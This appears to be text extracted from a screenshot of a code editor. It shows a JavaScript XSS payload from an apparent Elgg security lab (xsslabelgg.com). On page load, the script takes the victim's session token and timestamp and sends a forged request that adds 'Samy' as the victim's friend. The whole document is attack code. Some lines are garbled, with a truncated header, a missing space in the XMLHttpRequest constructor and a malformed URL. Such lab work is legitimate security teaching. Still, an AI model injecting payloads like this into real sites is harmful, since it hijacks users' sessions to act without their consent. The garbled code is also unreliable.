 myscripts.js × alert.html × addfriend.js
1 <script type = "text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4
5 // Set the timestamp and secret token parameters
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9 // construct the HTTP request to add Samy as a friend.
10 var sendurl="http://www.xsslabelgg.com/action/friends/add"
11 + "friend=47" + token + ts;
12
13 //Create and send Ajax request to add friend
14 Ajax=newXMLHttpRequest ();
15 Ajax.open("Get",sendurl,true);
16 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
17 Ajax.setRequestHeader("Content-Type","Application/x-www-form-urlendcoc
18 Ajax.send();
19 }
20 </script>
21
Line 12, Column 5 Tab Size: 4 JavaScript